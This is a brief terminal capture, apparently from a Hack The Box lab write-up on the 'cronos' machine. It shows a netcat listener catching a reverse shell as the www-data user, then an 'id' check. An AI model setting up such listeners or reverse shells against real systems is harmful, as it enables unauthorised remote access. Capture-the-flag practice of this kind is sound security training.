 $
[htb-srinivas37@htb-3obb6qgmhu]─[~/my_data/cronos]
$nc -lnvp 4242
Listening on 0.0.0.0 4242
Connection received on 10.10.10.13 47690
www-data@cronos:/var/www/admin$
www-data@cronos:/var/www/admin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@cronos:/var/www/admin$
www-data@cronos:/var/www/admin$